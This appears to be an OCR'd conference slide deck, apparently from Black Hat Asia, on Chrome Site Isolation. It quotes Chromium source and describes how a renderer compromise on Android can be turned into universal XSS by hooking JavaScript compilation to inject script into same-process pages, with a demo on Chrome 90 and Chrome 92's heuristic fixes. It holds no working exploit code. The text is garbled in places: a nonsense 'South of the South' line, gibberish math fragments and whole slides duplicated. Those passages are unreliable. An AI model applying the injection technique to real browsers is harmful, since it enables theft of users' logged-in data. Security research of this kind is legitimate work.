                   auto i = site instance map .find(site info);
                     return i->second;
                      SiteInstanceImpl::CanBePlacedInDefaultSiteInstance(
                     if (!site instance) {
                        site instance = new SiteInstanceImpl(this);
                         // Note: |default_site_instance_| will get set inside this call
                        // via RegisterSiteInstance().
                         site_instance->SetSiteInfoToDefault(site_info.storage_partition_config());
                        DCHECK EQ(default site instance, site instance.get());
                      }
                     // the default SiteInstance has been returned for.
                     site instance->AddSiteInfoToDefault(site info);
                     return site instance;
                   }
                   return nullptr;
                 }
```
browsing context group swap, reason);



## How is Site Isolation implement

**When to reuse SiteInstance?**

```
bool SiteInfo::RequiresDedicatedProcess(
    const IsolationContext& isolation_context) const {
 DCHECK_CURRENTLY_ON(BrowserThread::UI);
 DCHECK(isolation_context.browser_or_resource_context());
```
// If --site-per-process is enabled, site isolation is enabled everywhere.

```
if (SiteIsolationPolicy::UseDedicatedProcessesForAllSites())
    return true;
// [...]
```

```
return false;
```
}

```
// static
bool SiteIsolationPolicy::UseDedicatedProcessesForAllSites() {
 if (base::CommandLine::ForCurrentProcess()->HasSwitch(
          switches::kSitePerProcess)) {
    return true;
  }
```
if (**IsSiteIsolationDisabled(SiteIsolationMode::kStrictSiteIsolation)**) return false;

```
// The switches above needs to be checked first, because if the
// ContentBrowserClient consults a base::Feature, then it will activate the
// field trial and assigns the client either to a control or an experiment
// group - such assignment should be final.
return GetContentClient() &&
```
GetContentClient()->browser()->**ShouldEnableStrictSiteIsolation()**;

}



### Extern the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the Sou

### Full Site Isolation (site-per-process)

Used on: Desktop platforms (Windows, Mac, Linux, ChromeOS).

In (one-)site-per-process mode, each process is locked to documents from a single site. Sites are defined as scheme plus eTLD+1, since different origins within a given site may have synchronous access to each other if they each modify their document.domain. This mode provides all sites protection against compromised renderers and Spectre-like attacks, without breaking backwards compatibility.<br>This mode can be enabled on Android using chrome: //flags/#enable-site-per-process.

construction  $\mathcal{C}$  is the internal context of  $\mathcal{C}$  is defined in the internal context  $\mathcal{C}$  is defined in

**Partial Site Isolation** 

Used on: Chrome for Android (2+ GB RAM).

On platforms like Android with more significant resource constraints, Chromium only uses dedicated (locked) processes for some sites, putting the rest in unlocked processes that can be used for any web site. (Note that there is a threshold of about 2 GB of device RAM required to support any level Site Isolation on Android.)  $\mathsf{P} \mathsf{d}$ 

Locked processes are only allowed to access data from their own site. Unlocked processes can generally access data from any site that does not<br>require a locked process. Chromium usually creates one unlocked process per bro

Currently, several heuristics are used to isolate the sites that are most likely to have user-specific information. As on all platforms, privileged pages like WebUI are always isolated. Chromium also isolates sites that users tend to log into in general, as well as sites on which a given user has entered a password, logged in via an OAuth provider, or encountered a Cross-Origin-Opener-Policy (COOP) header.

### No Site Isolation

Used on: Low-memory Chrome for Android (<2 GB RAM), Android WebView, Chrome for iOS.

# BHASIA @BlackHatEvents

On some platforms, Site Isolation is not available, due to implementation or resource constraints.

- . On Android devices with less than 2 GB of RAM, Site Isolation is disabled to avoid requiring multiple renderer processes in a given tab (for outof-process iframes). Cross-process navigations in the main frame are still possible (e.g., for browser-initiated cross-site navigations with no other pages in the browsing context group, when a new browsing context group may be created).
- Android WebView does not yet support multiple renderer processes or out-of-process iframes.
- Chrome for iOS uses WebKit, which does not currently have support for out-of-process iframes or Site Isolation.

### // static

bool SiteIsolationPolicy::UseDedicatedProcessesForAllSites() { if (base::CommandLine::ForCurrentProcess()->HasSwitch( switches::kSitePerProcess)) { return true; }

### if (**IsSiteIsolationDisabled(SiteIsolationMode::kStrictSiteIsolation)**) return false;

// The switches above needs to be checked first, because if the // ContentBrowserClient consults a base::Feature, then it will activate the // field trial and assigns the client either to a control or an experiment // group - such assignment should be final. return GetContentClient() && GetContentClient()->browser()->**ShouldEnableStrictSiteIsolation()**;

}

### bool ContentBrowserClient::ShouldEnableStrictSiteIsolation() {

#if **BUILDFLAG(IS\_ANDROID)** return false; #else return true; #endif }



### Extern the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the South of the Sou

### Full Site Isolation (site-per-process)

Used on: Desktop platforms (Windows, Mac, Linux, ChromeOS).

In (one-)site-per-process mode, each process is locked to documents from a single site. Sites are defined as scheme plus eTLD+1, since different origins within a given site may have synchronous access to each other if they each modify their document.domain. This mode provides all sites protection against compromised renderers and Spectre-like attacks, without breaking backwards compatibility.<br>This mode can be enabled on Android using chrome: //flags/#enable-site-per-process.

construction  $\mathcal{C}$  is the internal context of  $\mathcal{C}$  is defined in the internal context  $\mathcal{C}$  is defined in

**Partial Site Isolation** 

Used on: Chrome for Android (2+ GB RAM).

On platforms like Android with more significant resource constraints, Chromium only uses dedicated (locked) processes for some sites, putting the rest in unlocked processes that can be used for any web site. (Note that there is a threshold of about 2 GB of device RAM required to support any level Site Isolation on Android.)  $\mathsf{P} \mathsf{d}$ 

Locked processes are only allowed to access data from their own site. Unlocked processes can generally access data from any site that does not<br>Prequire a locked process. Chromium usually creates one unlocked process per br

Currently, several heuristics are used to isolate the sites that are most likely to have user-specific information. As on all platforms, privileged pages like WebUI are always isolated. Chromium also isolates sites that users tend to log into in general, as well as sites on which a given user has entered a password, logged in via an OAuth provider, or encountered a Cross-Origin-Opener-Policy (COOP) header.

### No Site Isolation

Used on: Low-memory Chrome for Android (<2 GB RAM), Android WebView, Chrome for iOS.

# BHASIA @BlackHatEvents

On some platforms, Site Isolation is not available, due to implementation or resource constraints.

- . On Android devices with less than 2 GB of RAM, Site Isolation is disabled to avoid requiring multiple renderer processes in a given tab (for outof-process iframes). Cross-process navigations in the main frame are still possible (e.g., for browser-initiated cross-site navigations with no other pages in the browsing context group, when a new browsing context group may be created).
- Android WebView does not yet support multiple renderer processes or out-of-process iframes.
- Chrome for iOS uses WebKit, which does not currently have support for out-of-process iframes or Site Isolation.

### // static

bool SiteIsolationPolicy::UseDedicatedProcessesForAllSites() { if (base::CommandLine::ForCurrentProcess()->HasSwitch( switches::kSitePerProcess)) { return true; }

### if (**IsSiteIsolationDisabled(SiteIsolationMode::kStrictSiteIsolation)**) return false;

// The switches above needs to be checked first, because if the // ContentBrowserClient consults a base::Feature, then it will activate the // field trial and assigns the client either to a control or an experiment // group - such assignment should be final. return GetContentClient() && GetContentClient()->browser()->**ShouldEnableStrictSiteIsolation()**;

}

bool ContentBrowserClient::ShouldEnableStrictSiteIsolation() { #if **BUILDFLAG(IS\_ANDROID)** return false; #else return true; #endif

### } **We can reuse the same process after navigation in Android!!!**



## From Renderer RCE to UXSS in Android

### **The way to inject JavaScript into another page**

### **What we have:**

- The ability to patch all the code segment or modify data based on the Renderer RCE
- The victim page could be in the same process we control

### **When to inject :**

- DOM Tree Building
- JavaScript Compilation
- JavaScript Code Execution





### **Hook the code of JavaScript Compilation**

```
MaybeLocal<Script> ScriptCompiler::Compile(Local<Context> context,
                                           Source* source,
                                           CompileOptions options,
                                           NoCacheReason no cache reason) {
  Utils::ApiCheck(
      !source->GetResourceOptions().IsModule(), "v8::ScriptCompiler::Compile",
      "v8::ScriptCompiler::CompileModule must be used to compile modules");
  auto i isolate = context->GetIsolate();
  MaybeLocal<UnboundScript> maybe =
      CompileUnboundInternal(i isolate, source, options, no cache reason);
  Local<UnboundScript> result;
  if (!maybe.ToLocal(&result)) return MaybeLocal<Script>();
  v8::Context::Scope scope(context);
  return result->BindToCurrentContext();
}
```

```
v8::MaybeLocal<v8::Script> CompileScriptInternal(
   v8::Isolate* isolate,
   ScriptState* script_state,
   const ClassicScript& classic_script,
   v8::ScriptOrigin origin,
   v8::ScriptCompiler::CompileOptions compile_options,
   v8::ScriptCompiler::NoCacheReason no cache reason,
   std::optional<inspector_compile_script_event::V8ConsumeCacheResult>*
        cache result) \{v8::Local<v8::String> code = V8String(isolate, classic_script.SourceText());
 // TODO(kouhei): Plumb the ScriptState into this function and replace all
 // Isolate->GetCurrentContext in this function with ScriptState->GetContext.
 if (ScriptStreamer* streamer = classic_script.Streamer()) {
   if (v8::ScriptCompiler::StreamedSource* source =
           streamer->Source(v8::ScriptType::kClassic)) {
     // Final compile call for a streamed compilation.
     // Streaming compilation may involve use of code cache.
     // TODO(leszeks): Add compile timer to streaming compilation.
     return v8::ScriptCompiler::Compile(script_state->GetContext(), source,
                                         code, origin);
    }
  }
 //[...]
                                                           Hook
```


}



## From Renderer RCE to UXSS in Android

### **Hook the code of JavaScript Compilation**







## From Renderer RCE to UXSS in Android

**Hook the code of JavaScript Compilation**







## From Renderer RCE to UXSS in Android

**Demo: Chrome For Android 90.0.4430.61**

**Issues 40070451: Security: Site Isolation for Android doesn't isolate all sites [\(https://issues.chromium.org/issues/40070451\)](https://issues.chromium.org/issues/40070451)**



## From Renderer RCE to UXSS in Android



[\$N/A][664411] High CVE-2016-9651: Private property access in V8. Credit to Guang Gong of Alpha Team Of Qihoo 360 reported through Pwnfest

⇧

pwned



### **However …**

- there's not much we can do here until we can get site isolation fully up on Android.
- Use heuristics to isolate the sites that need it most.







## From Renderer RCE to UXSS in Android

**We Can't inject JavaScript into** *account.google.com* **after Chrome 92.**



### **Google Security Blog**

### July 20, 2021

Meanwhile, Site Isolation on Android currently focuses on protecting only high-value sites, to keep performance overheads low. Today, we are announcing two Site Isolation improvements that will protect more sites for our Android users. Starting in Chrome 92, Site Isolation will apply to sites where users log in via third-party providers, as well as sites that carry Cross-Origin-Opener-Policy headers.

Our ongoing goal with Site Isolation for Android is to offer additional layers of security without adversely affecting the user experience for resource-constrained devices. Site Isolation for all sites continues to be too costly for most Android devices, so our strategy is to improve heuristics for prioritizing sites that benefit most from added protection. So far, Chrome has been isolating sites where users log in by entering a password. However, many sites allow users to authenticate on a third-party site (for example, sites that offer "Sign in with Google"), possibly without the user ever typing in a password. This is most commonly accomplished with the industry-standard OAuth protocol. Starting in Chrome 92, Site Isolation will recognize common OAuth interactions and protect sites relying on OAuth-based login, so that user data is safe however a user chooses to authenticate

The latest news and insights from Google on security and safety on the Internet

### Protecting more with Site Isolation

### Posted by Charlie Reis and Alex Moshchuk, Chrome Security Team

Chrome's Site Isolation is an essential security defense that makes it harder for malicious web sites to steal data from other web sites. On Windows, Mac, Linux, and Chrome OS, Site Isolation protects all web sites from each other, and also ensures they do not share processes with extensions, which are more highly privileged than web sites. As of Chrome 92, we will start extending this capability so that extensions can no longer share processes with each other. This provides an extra line of defense against malicious extensions, without removing any existing extension capabilities.

### **What are the sites that need isolation most?**

- sites where users log in by entering a password
- sites with the industry-standard OAuth protocol
- sites with Cross-Origin-Opener-Policy (COOP) response header

Site isolation mainly protects **private data related to user login**, just as it was originally launched for side-channel attacks like Specter.



## From Renderer RCE to UXSS in Android

https://security.googleblog.com/2021/07/protecting-more-with-site-isolation.html



**What other unprotected but equally dangerous sites are there?**



### **What are the sites that need isolation most?**

- sites where users log in by entering a password
- sites with the industry-standard OAuth protocol
- sites with Cross-Origin-Opener-Policy (COOP) response header

Site isolation mainly protects **private data related to user login**, just as it was originally launched for side-channel attacks like Specter.



## From Renderer RCE to UXSS in Android

https://security.googleblog.com/2021/07/protecting-more-with-site-isolation.html

